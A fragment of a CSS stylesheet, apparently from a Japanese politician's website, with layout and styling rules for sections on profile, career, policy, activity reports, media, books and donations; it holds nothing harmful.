	background-color: #FFFFFF;
	padding: 15px 15px;
	text-align: left;
}
#topicpath-wrap a {
	color: #448AC9;
	text-decoration: none;
}
#topicpath-wrap a:hover {
}
#sidemenu-wrap {
	width: 230px;
	margin-bottom: 30px;
	float: left;
}
#contents-page-wrap {
	width: 680px;
	margin-bottom: 30px;
	text-align: left;
	float: right;
}
#contents-page-wrap strong {
	font-weight: bold;
}
#contents-page-title {
	margin-bottom: 30px;
	position: relative;
	z-index: 1;
}
#contents-page-title h3 {
	width: 910px;
	height: 60px;
}
#contents-archive-wrap {
	width: 680px;
	margin-bottom: 30px;
	text-align: left;
	float: right;
}
/* PAGETOP */
.contents-pagetop-wrap {
	border: solid 1px #CCCCCC;
	text-align: right;
}
.contents-pagetop-wrap a {
	display: block;
	width: 100%;
	text-decoration: none;
}
.contents-pagetop-wrap a img {
	margin: 5px;
}
.contents-pagetop-wrap a:hover {
	background-color: #F5F5F5;
}




.clearfix:after{
    content: ".";
    display: block;
    height: 0;
    font-size:0;
    clear: both;
	visibility:hidden;
}
.clearfix{ display: inline-block; }
/* Hides from IE Mac */
* html .clearfix{ height: 1%; }
.clearfix{ display:block; }
#home-videos { width:910px; text-align:left; }
#home-videos #pickup-movie { width:598px; float: left; }
#home-videos #pickup-movie .movie-box { padding:10px; background:#118edf; clear:both; }
#home-videos #pickup-movie h2 { font-size: 200%; font-weight: bold; padding: 10px 0; }
#home-videos #pickup-movie dl.left-movie { width:49%; float:left; }
#home-videos #pickup-movie dl.right-movie { width:49%; float:right; }
#home-videos #pickup-movie dl dt { margin-bottom:10px; }
#home-videos #pickup-movie dl dt iframe { width:100%; }
#home-videos #pickup-movie dl dd { color:#fff; font-weight: bold; line-height:1.4; }
#home-videos #pr-movie { width:302px; float: right; }
#home-videos #pr-movie .movie-box { padding:10px; background:#e10013; clear:both; }
#home-videos #pr-movie h2 { font-size: 200%; font-weight: bold; padding: 10px 0; }
#home-videos #pr-movie dl {}
#home-videos #pr-movie dl dt { margin-bottom:10px; }
#home-videos #pr-movie dl dt iframe { width:100%; }
#home-videos #pr-movie dl dd { color:#fff; font-weight: bold; line-height:1.4; }



/*
CONTENTS
==========================================*/
#contents-archive-wrap div.entry-header {
	width: 680px;
	margin-bottom: 10px;
}
#contents-archive-wrap div.entry-header div.entry-title {
	width: 680px;
	background-image: url(/images/entryheader_title_bg.gif);
	background-position: bottom;
	background-repeat: no-repeat;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
#contents-archive-wrap div.entry-header div.entry-title h3 {
	background-image: url(/images/entryheader_title_mark.gif);
	background-position: left;
	background-repeat: no-repeat;
}
#contents-archive-wrap div.entry-header div.entry-title h3 span {
	display: block;
	font-size: 100%;
	font-weight: bold;
	color: #000000;
	margin: 2px 15px;
	padding: 2px;
}
#contents-archive-wrap div.entry-header div.entry-title h3 span a {
	color: #000000;
	text-decoration: none;
}
#contents-archive-wrap div.entry-header div.entry-title h3 span a:hover {
	color: #3399CC;
}
#contents-archive-wrap div.entry-header p {
	font-size: 77%;
	color: #666666;
	margin: 0 10px;
	text-align: left;
}
#contents-archive-wrap div.entry-header p span {
	font-weight: bold;
}
#contents-archive-wrap div.entry-header p a {
	color: #448AC9;
	text-decoration: none;
}
#contents-archive-wrap div.entry-header p a:hover {
	color: #214464;
}

#contents-archive-wrap div.entry-body {

}
#contents-archive-wrap div.entry-body p {
	font-size: 80%;
	color: #444444;
	line-height: 1.5em;
	margin: 10px 15px;
}
#contents-archive-wrap div.entry-body strong {
	font-weight: bold;
}
#contents-archive-wrap div.entry-body h4 {
	font-size: 100%;
	font-weight: bold;
	color: #333333;
	margin: 10px 15px;
	padding: 5px 15px;
	border-bottom: solid 2px #CCCCCC;
}

#contents-archive-wrap div.entry-footer {
	text-align: right;
}
.entry-more-wrap {
	font-size: 80%;
	margin-left: 570px;
}
.entry-more-wrap a {
	display: block;
	width: 100px;
	color: #448AC9;
	border: solid 1px #CCCCCC;
	text-align: center;
	text-decoration: none;
}
.entry-more-wrap a:hover {
	color: #000000;
	background-color: #F5F5F5;
}
.entry-more-wrap a span {
	display: block;
	margin: 3px;
}

/* NEXT PREVIOUS */
.nextprevious-wrap {
	width: 680px;
	padding-top: 30px;
	border-top: solid 4px #F5F5F5;
	margin: 30px 0;
}
.nextprevious-wrap div.previous-wrap {
	width: 340px;
	text-align: left;
	float: left;
}
.nextprevious-wrap div.previous-wrap a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.nextprevious-wrap div.next-wrap {
	width: 340px;
	text-align: right;
	float: right;
}
.nextprevious-wrap div.next-wrap a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

/* ページ分割 */
.pagecontents-wrap {
	width: 680px;
	margin-bottom: 20px;
	text-align: center;
	float: right;
}
.pagecontents-wrap span.current_page {
	font-size: 80%;
	color: #666666;
	background-color: #FFFFFF;
	border: solid 1px #336EAB;
	margin: 5px;
	padding: 5px 8px;
}
.pagecontents-wrap a.link_page {
	font-size: 80%;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #336EAB;
	border: solid 1px #336EAB;
	text-decoration: none;
	margin: 5px;
	padding: 5px 8px;
}
.pagecontents-wrap a.link_page:hover {
	color: #0099CC;
	background-color: #FFFFFF;
}
.pagecontents-wrap a.link_before {
	font-size: 80%;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #336EAB;
	border: solid 1px #336EAB;
	text-decoration: none;
	margin: 5px;
	padding: 5px 8px;
}
.pagecontents-wrap a.link_before:hover {
	color: #0099CC;
	background-color: #FFFFFF;
}
.pagecontents-wrap a.link_next {
	font-size: 80%;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #336EAB;
	border: solid 1px #336EAB;
	text-decoration: none;
	margin: 5px;
	padding: 5px 8px;
}
.pagecontents-wrap a.link_next:hover {
	color: #0099CC;
	background-color: #FFFFFF;
}



/* プロフィール
==========================================*/
/* プロフィール */
#contents-page-title h3.page-1 {
	background-image: url(/images/page_title_profile.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-1 span {
	display: none;
}
.profile-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.profile-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.profile-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.profile-wrap ul.profile-index-link {
	width: 410px;
	float: left;
}
.profile-wrap ul.profile-index-link li {
	margin-top: 10px;
	margin-bottom: 10px;
}
.profile-wrap ul.profile-index-link li a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.profile-wrap img.profile-photo {
	width: 270px;
	height: 360px;
	float: right;
}
.profile-wrap ul.profile-group {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.profile-wrap ul.profile-group li {
	width: 340px;
	text-align: center;
	float: left;
}
.profile-wrap ul.profile-group li a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.profile-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}

/* 経歴 */
.career-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.career-wrap h4 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.career-wrap h4 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
#contents-page-title h3.page-10 {
	background-image: url(/images/page_title_carreer.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-10 span {
	display: none;
}
.career-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 0 10px 20px 10px;
	text-align: left;
}
table.career-table {
}
table.career-table th {
	width: 17%;
	font-size: 80%;
	color: #444444;
	background-color: #F4F4F4;
	margin: 5px;
	padding: 5px;
	vertical-align: top;
}
table.career-table td {
	font-size: 80%;
	color: #444444;
	line-height: 1.6em;
	margin: 5px;
	padding: 5px;
	vertical-align: top;
}
table.career-table td.month {
	width: 8%;
	border-right: dotted 1px #CCCCCC;
	text-align: right;
}
table.career-table td.text {
	width: 75%;
}

/* 主な実績 */
#contents-page-title h3.page-11 {
	background-image: url(/images/page_title_result.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-11 span {
	display: none;
}
.result-wrap {
	width: 680px;
	margin-bottom: 10px;
	float: left;
}
.result-wrap p {
	font-size: 80%;
	color: #333333;
	line-height: 1.5em;
	padding: 10px;
	text-align: left;
}
.result-wrap ul {
	line-height: 1.8em;
	margin: 10px;
}
.result-wrap ul li {
	font-size: 80%;
	color: #333333;
	background-image: url(/images/pdf_list_icon.gif);
	background-position: 0px 0px;
	background-repeat: no-repeat;
	line-height: 1.5em;
	margin-bottom: 10px;
	padding-bottom: 3px;
	border-bottom: dotted 1px #CCCCCC;
	padding-left: 20px;
	text-align: left;
}
.result-wrap ul li span {
	font-weight: bold;
	padding-right: 15px;
}
.result-wrap ul li a {
	color: #3399CC;
	text-decoration: none;
}
.career-anchor-wrap a:hover {
	color: #000000;
}

/* 素顔 */
#contents-page-title h3.page-12 {
	background-image: url(/images/page_title_about.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-12 span {
	display: none;
}
.about-wrap {
	width: 680px;
	margin-bottom: 10px;
	float: left;
}
.about-wrap h4 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.about-wrap h4 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.about-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	margin-left: 10px;
	margin-right: 10px;
	text-align: left;
}

.profilefamily-wrap {
	width: 680px;
	margin-bottom: 10px;
	float: left;
}
.profilefamily-wrap dl {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: solid 1px #F5F5F5;
}
.profilefamily-wrap dl dt {
	font-size: 90%;
	font-weight: bold;
	color: #0780C5;
	background-image: url(/images/profileabout_titile_bg.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
	padding-bottom: 5px;
	padding-top: 5px;
}
.profilefamily-wrap dl dt span {
	display: block;
	margin-left: 30px;
	padding-bottom: 5px;
}
.profilefamily-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
	margin: 5px 10px;
}
.profilefamily-l-wrap {
	width: 680px;
	background-position: left top;
	background-repeat: no-repeat;
	padding-bottom: 5px;
	margin-bottom: 10px;
	float: left;
}
.profilefamily-l-wrap dl {
	margin-left: 230px;
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: solid 1px #F5F5F5;
}
.profilefamily-l-wrap dl dt {
	font-size: 90%;
	font-weight: bold;
	color: #0780C5;
	background-image: url(/images/profileabout_titile_bg.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
	padding-bottom: 5px;
	padding-top: 5px;
}
.profilefamily-l-wrap dl dt span {
	display: block;
	margin-left: 30px;
	padding-bottom: 5px;
}
.profilefamily-l-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
	margin: 5px 10px;
}
.profilefamily-r-wrap {
	width: 680px;
	background-position: right top;
	background-repeat: no-repeat;
	padding-bottom: 5px;
	margin-bottom: 10px;
	float: left;
}
.profilefamily-r-wrap dl {
	margin-right: 230px;
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom: solid 1px #F5F5F5;
}
.profilefamily-r-wrap dl dt {
	font-size: 90%;
	font-weight: bold;
	color: #0780C5;
	background-image: url(/images/profileabout_titile_bg.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
	padding-bottom: 5px;
	padding-top: 5px;
}
.profilefamily-r-wrap dl dt span {
	display: block;
	margin-left: 30px;
	padding-bottom: 5px;
}
.profilefamily-r-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
	margin: 5px 10px;
}
.profilefamily-bg01 {
	background-image: url(/images/profileabout_photo01.jpg);
}
.profilefamily-bg02 {
	background-image: url(/images/profileabout_photo02.jpg);
}
.profilefamily-bg03 {
	background-image: url(/images/profileabout_photo03.jpg);
}
.profilefamily-bg04 {
	background-image: url(/images/profileabout_photo04.jpg);
}

/* ファミリー */
#contents-page-title h3.page-434 {
	background-image: url(/images/page_title_family.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-434 span {
	display: none;
}

/* 政策
==========================================*/
/* 政策 */
#contents-page-title h3.page-13 {
	background-image: url(/images/page_title_policy.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-13 span {
	display: none;
}
.policy-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.policy-wrap h4 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.policy-wrap h4 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.policy-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.policy-wrap ul {
}
.policy-wrap ul li.policyidea { width: 230px; float: left; }
.policy-wrap ul li.policystance { width: 230px; float: left; }
.policy-wrap ul li.policyoperation { width: 220px; float: left; }
.policy-wrap ul li a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
.career-anchor-wrap {
	width: 680px;
	margin-bottom: 10px;
	text-align: right;
	float: left;
}
.career-anchor-wrap a {
	font-size: 80%;
	color: #448AC9;
	text-decoration: none;
	border-left: solid 4px #448AC9;
	padding-left: 5px;
}
.career-anchor-wrap a:hover {
	color: #000000;
}

/* 理念 */
#contents-page-title h3.page-14 {
	background-image: url(/images/page_title_policyidea.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-14 span {
	display: none;
}
.policyidea-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.policyidea-wrap img.policyidea-photo-l {
	width: 280px;
	height: 460px;
	margin-right: 20px;
	margin-bottom: 20px;
	float: left;
}
.policyidea-wrap img.policyidea-photo-r {
	width: 260px;
	height: 185px;
	margin-left: 20px;
	margin-bottom: 20px;
	float: right;
}
.policyidea-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}

/* 政治姿勢 */
#contents-page-title h3.page-15 {
	background-image: url(/images/page_title_stance.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-15 span {
	display: none;
}
.policystance-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.policystance-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.policystance-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.policystance-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 0 10px 20px 10px;
	text-align: left;
}
.policystance-wrap img.policystance-photo {
	width: 360px;
	height: 200px;
	margin: 0 0 20px 20px;
	float: right;
}

/* 政策運営の考え方 */
#contents-page-title h3.page-16 {
	background-image: url(/images/page_title_idea.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-16 span {
	display: none;
}
.policyoperation-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.policyoperation-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.policyoperation-wrap dl {
}
.policyoperation-wrap dl dt {
	font-size: 80%;
	font-weight: bold;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
}
.policyoperation-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.policyoperation-wrap img.policyoperation-photo {
	width: 360px;
	height: 540px;
	margin: 0 20px 20px 0;
	float: left;
}



/* コラム
==========================================*/
/* index */
#contents-page-title h3.page-17 {
	background-image: url(/images/page_title_column.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-17 span {
	display: none;
}
.column-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.column-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin: 0 10px 20px 10px;
	text-align: left;
}
#column-bottom-wrap {
	margin: 15px 0;
	padding: 10px 0;
}
.column-blog-wrap {
	width: 680px;
	margin-bottom: 15px;
	float: left;
}
.column-blog-wrap h3 {
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom;
	background-repeat: no-repeat;
	margin-bottom: 5px;
	padding: 12px 20px 19px 20px;
}
.column-blog-wrap h3 a {
	font-size: 90%;
	font-weight: bold;
	color: #161A8B;
	text-decoration: none;
}
.column-blog-wrap h3 a:hover {
	color: #000000;
}
.column-blog-wrap ul {
	line-height: 1.5em;
}
.column-blog-wrap ul li {
	font-size: 80%;
	color: #444444;
	border-bottom: dotted 1px #CCCCCC;
	margin-bottom: 2px;
	padding-bottom: 1px;
}
.column-blog-wrap ul li a {
	color: #448AC9;
	text-decoration: none;
}
.column-blog-wrap ul li a:hover {
	color: #214464;
}
.column-blog-wrap ul li span {
	font-weight: bold;
	margin-right: 10px;
}


/* 活動報告
==========================================*/
/* index */
.archive-head-image {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
#activityarchive-index-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
#activityarchive-index-wrap h4 {
	width: 320px;
	font-size: 90%;
	font-weight: bold;
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom left;
	background-repeat: no-repeat;
	text-align: left;
	margin: 0 auto 10px auto;
	padding: 12px 0 19px 0;
}
#activityarchive-index-wrap h4 a {
	display: block;
	color: #161A8B;
	text-decoration: none;
	margin: 0 20px;
}
#activityarchive-index-wrap h4 a:hover {
	color: #000000;
}
#activityarchive-index-wrap dl {
	width: 320px;
	margin: 0 auto;
}
#activityarchive-index-wrap dl dt {
	font-size: 80%;
	font-weight: bold;
	color: #333333;
	background-color: #E5E5E5;
	padding: 2px;
	text-align: left;
}
#activityarchive-index-wrap dl dd.title {
	font-size: 90%;
	font-weight: bold;
	background-color: #F5F5F5;
	padding: 2px;
	text-align: left;
}
#activityarchive-index-wrap dl dd.title a {
	color: #3399CC;
	text-decoration: none;
}
#activityarchive-index-wrap dl dd.title a:hover {
	color: #000000;
}
#activityarchive-index-wrap dl dd.discp {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
}
#activityarchive-index-wrap p.more-btn {
	margin-bottom: 10px;
	padding-left: 220px;
}
#activityarchive-index-wrap p.more-btn a {
	display: block;
	width: 100px;
	color: #448AC9;
	border: solid 1px #CCCCCC;
	text-align: center;
	text-decoration: none;
}
#activityarchive-index-wrap p.more-btn a:hover {
	color: #000000;
	background-color: #F5F5F5;
}
#activityarchive-index-wrap p.more-btn a span {
	display: block;
	margin: 3px;
}
#event-index-wrap {
	width: 340px;
	text-align: center;
	float: left;
}
#kokkai-index-wrap {
	width: 340px;
	text-align: center;
	float: right;
}

/* 活動報告 */
#contents-page-title h3.page-activity {
	background-image: url(/images/page_title_activityreport.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-activity a{
	display: block;
	width: 680px;
	height: 60px;
}
#contents-page-title h3.page-activity span {
	display: none;
}
/* 最新イベント */
#contents-page-title h3.page-activityevent {
	background-image: url(/images/page_title_activityevent.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-activityevent a{
	display: block;
	width: 680px;
	height: 60px;
}
#contents-page-title h3.page-activityevent span {
	display: none;
}
/* 国会活動 */
#contents-page-title h3.page-activitykokkai {
	background-image: url(/images/page_title_activitykokkai.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-activitykokkai a{
	display: block;
	width: 680px;
	height: 60px;
}
#contents-page-title h3.page-activitykokkai span {
	display: none;
}



/* メディア情報
==========================================*/
/* index */
.mediaarchive-index-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: right;
}
.mediaarchive-index-wrap h4 {
	width: 680px;
	font-size: 90%;
	font-weight: bold;
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom left;
	background-repeat: no-repeat;
	text-align: left;
	margin: 0 auto 10px auto;
	padding: 12px 0 19px 0;
}
.mediaarchive-index-wrap h4 a {
	display: block;
	color: #161A8B;
	text-decoration: none;
	margin: 0 20px;
}
.mediaarchive-index-wrap h4 a:hover {
	color: #000000;
}
.mediaarchive-index-wrap ul {
	width: 660px;
	line-height: 1.5em;
	margin: 0 auto;
}
.mediaarchive-index-wrap ul li {
	font-size: 80%;
	border-bottom: dotted 1px #CCCCCC;
	text-align: left;
}
.mediaarchive-index-wrap ul li span {
	color: #666666;
	font-weight: bold;
	margin-right: 15px;
}
.mediaarchive-index-wrap ul li a {
	color: #3399CC;
	text-decoration: none;
}
.mediaarchive-index-wrap ul li a:hover {
	color: #000000;
}
.mediaarchive-index-book {
	width: 680px;
	margin-bottom: 20px;
	float: right;
}
.mediaarchive-index-book h4 {
	width: 680px;
	font-size: 90%;
	font-weight: bold;
	background-image: url(/images/subtitle_bg.gif);
	background-position: bottom left;
	background-repeat: no-repeat;
	text-align: left;
	margin: 0 auto 10px auto;
	padding: 12px 0 19px 0;
}
.mediaarchive-index-book h4 a {
	display: block;
	color: #161A8B;
	text-decoration: none;
	margin: 0 20px;
}
.mediaarchive-index-book h4 a:hover {
	color: #000000;
}
.mediaarchive-index-book img.mediaarchive-book-thumb {
	width: 89px;
	height: 140px;
	margin: 0 10px 0 20px;
	float: left;
}
.mediaarchivebook-text {
	width: 540px;
	float: right;
}
.mediaarchive-index-book h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 5px;
	text-align: left;
}
.mediaarchive-index-book h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.mediaarchive-index-book p {
	font-size: 80%;
	color: #333333;
	line-height: 1.5em;
	padding: 2px;
	text-align: left;
}
.book-request-wrap {
	clear: both;
	text-align: right;
	margin-bottom: 20px;
}
.book-request-wrap a {
	margin-right: 10px;
}
.book-request-wrap a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

/* メディア情報 */
#contents-page-title h3.page-media {
	background-image: url(/images/page_title_media.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-media a{
	display: block;
	width: 680px;
	height: 60px;
}
#contents-page-title h3.page-media span {
	display: none;
}
/* テレビ・ラジオ等  */
#contents-page-title h3.page-mediatv {
	background-image: url(/images/page_title_mediatv.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-mediatv a{
	display: block;
	width: 680px;
	height: 60px;
}
#contents-page-title h3.page-mediatv span {
	display: none;
}
/* 新聞・雑誌  */
#contents-page-title h3.page-mediamagazine {
	background-image: url(/images/page_title_mediamagazine.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-mediamagazine span {
	display: none;
}
#contents-page-title h3.page-mediamagazine a{
	display: block;
	width: 680px;
	height: 60px;
}
/* 動画 */
#contents-page-title h3.page-mediamovie {
	background-image: url(/images/page_title_mediamovie.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-mediamovie span {
	display: none;
}
#contents-page-title h3.page-mediamovie a{
	display: block;
	width: 680px;
	height: 60px;
}
/* 著書のご紹介 */
#contents-page-title h3.page-65 {
	background-image: url(/images/page_title_book.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-65 span {
	display: none;
}
div.book-wrap {
	width: 680px;
	border-bottom: dotted 1px #CCCCCC;
	margin-bottom: 30px;
	padding-bottom: 5px;
	float: left;
}
div.book-wrap div.book-thumb {
	width: 120px;
	text-align: left;
	float: left;
}
div.book-wrap div.book-expl {
	width: 560px;
	float: left;
}
div.book-wrap div.book-expl h4 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 5px;
	text-align: left;
}
div.book-wrap div.book-expl h4 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
div.book-wrap div.book-expl p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 10px;
}
div.book-wrap div.book-expl p.publi {
	text-align: left;
}
div.book-wrap div.book-expl p.discp {
	text-align: left;
}
div.book-buy-btn {
	margin-bottom: 10px;
}
div.book-buy-btn a {
	display: block;
	width: 250px;
	height: 35px;
	background-image: url(/images/book_buy_btn.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	margin-left: 280px;
}
div.book-buy-btn a:hover {
	background-position: 0 -35px;
}
div.book-buy-btn a span {
	display: none;
}

/* 個人献金
==========================================*/
/* 個人献金 */
#contents-page-title h3.page-18 {
	background-image: url(/images/page_title_donation.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-18 span {
	display: none;
}
.donation-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.donation-wrap img.donation-photo {
	width: 300px;
	height: 260px;
	margin-left: 20px;
	margin-bottom: 20px;
	float: right;
}
.donation-wrap h5 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 5px;
	text-align: left;
}
.donation-wrap h5 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.donation-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	margin-bottom: 20px;
	text-align: left;
}
.donation-wrap p span.indi {
	font-weight: normal;
	color: #FF0000;
}
table.donation-form {
	font-size: 80%;
	color: #444444;
}
table.donation-form th {
	width: 150px;
	vertical-align: top;
	background-color: #F5F5F5;
	border-bottom: solid 1px #CCCCCC;
	margin: 5px;
	padding: 5px;
}
table.donation-form th span.indi {
	font-weight: normal;
	color: #FF0000;
	margin-left: 5px;
}
table.donation-form td {
	border-bottom: solid 1px #CCCCCC;
	margin: 5px;
	padding: 5px;
}
table.donation-form span.unit {
	font-size: 80%;
	font-weight: normal;
}
table.donation-form td ul {
	list-style: decimal;
	list-style-position: outside;
	line-height: 1.5em;
	margin: 0 10px 0 25px;
}
table.donation-form td ul li {
	list-style: decimal;
}
table.donation-form td ul li a {
	color: #3399CC;
	text-decoration: none;
}
table.donation-form td ul li a:hover {
	color: #000000;
}
.donation-form-btn {
	margin: 15px 0;
	padding: 15px 0;
	text-align: center;
}

/* お申込みの流れ */
#contents-page-title h3.page-19 {
	background-image: url(/images/page_title_flow.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-19 span {
	display: none;
}
.single-flow-top {
	width: 680px;
	text-align: center;
	float: left;
}
#flow-no-arrow {
	background-image: none;
	padding-bottom: 0;
}
.flow-divergence {
	background-image: url(/images/flow_divergence_arrow.gif);
	background-position: center bottom;
	background-repeat: no-repeat;
	padding-bottom: 100px;
	text-align: center;
}
.flow-confluence {
	background-image: url(/images/flow_confluence_arrow.gif);
	background-position: center top;
	background-repeat: no-repeat;
	padding-top: 100px;
	text-align: center;
}
.single-flow-top dl {
	width: 420px;
	margin: 0 auto;
}
.single-flow-top dl dt {
}
.single-flow-top dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
}
.single-flow-top dl dd.next {
	text-align: center;
}
.pair-flow-wrap {
	width: 680px;
	background-image: url(/images/flow_pair_arrow.gif);
	background-position: center bottom;
	background-repeat: no-repeat;
	padding-bottom: 55px;
	text-align: center;
	float: left;
}
.pair-flow-wrap dl {
	width: 280px;
	margin: 0 auto;
}
.pair-flow-wrap dl dt {
}
.pair-flow-wrap dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
}
.pair-flow-left {
	width: 340px;
	text-align: center;
	float: left;
}
.pair-flow-right {
	width: 340px;
	text-align: center;
	float: right;
}
.single-flow-bottom {
	width: 680px;
	text-align: center;
	float: left;
}
.single-flow-bottom dl {
	width: 620px;
	margin: 0 auto;
}
.single-flow-bottom dl dt {
}
.single-flow-bottom dl dd {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
	text-align: left;
}
.single-flow-bottom dl dd.next {
	text-align: center;
}
.flow-bottom-wrap {
	width: 680px;
	margin-top: 30px;
	text-align: right;
	float: left;
}
.flow-bottom-wrap a {
	margin-right: 10px;
}
.flow-bottom-wrap a:hover img {
	filter:alpha(opacity=85);
	-moz-opacity:0.8;
	opacity:0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

/* 控除説明 */
#contents-page-title h3.page-20 {
	background-image: url(/images/page_title_explanation.gif);
	background-repeat: no-repeat;
}
#contents-page-title h3.page-20 span {
	display: none;
}
.donationexplanation-wrap {
	width: 680px;
	margin-bottom: 20px;
	float: left;
}
.donationexplanation-wrap h4 {
	font-size: 90%;
	font-weight: bold;
	color: #1E1F7C;
	border-left: solid 6px #187BBA;
	margin-bottom: 15px;
	text-align: left;
}
.donationexplanation-wrap h4 span {
	display: block;
	margin: 3px;
	padding: 3px;
}
.donationexplanation-wrap p {
	font-size: 80%;
	color: #444444;
	line-height: 1.8em;
